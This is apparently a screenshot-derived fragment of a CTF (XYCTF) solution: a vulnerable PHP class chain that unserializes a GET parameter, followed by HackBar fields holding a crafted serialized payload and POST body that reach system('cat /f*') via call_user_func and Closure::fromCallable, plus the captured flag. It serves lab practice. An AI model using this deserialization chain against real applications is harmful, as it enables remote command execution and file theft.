 {
public $c;
public $d;
public function __get($name)
{
echo "you get 2 B <br>";
$a=$_POST['a'];
$b=$_POST;
$c=$this->c;
$d=$this->d;
if (isset($b['a'])) {
unset($b['a']);
}
call_user_func($a,$b)($c)($d);
}
}
class CCC
{
public $c;
public function __destruct()
{
echo "you get 2 C <br>";
echo $this->c;
}
}
if(isset($_GET['xy'])) {
$a = unserialize($_GET['xy']);
throw new Exception("noooooob!!!");
}
you get 2 C
you get 2 A
you get 2 B
XYCTF{eedce6f8-6fc1-41fb-8a86-bb7ef7328521}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:62405/?xy=a:2:{i:0;O:3:"CCC":1:{s:1:"c";O:3:"AAA":2:{s:1:"s";O:3:"BBB":2:{s:1:"c";s:6:"system";s:1:"d";s:7:"cat /f*";}s:1:"a";s:3:"asd";}}i:0;N;}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=Closure::fromCallable&0=Closure&1=fromCallable
Name
sec-ch-ua
Value
"Chromium";v="124"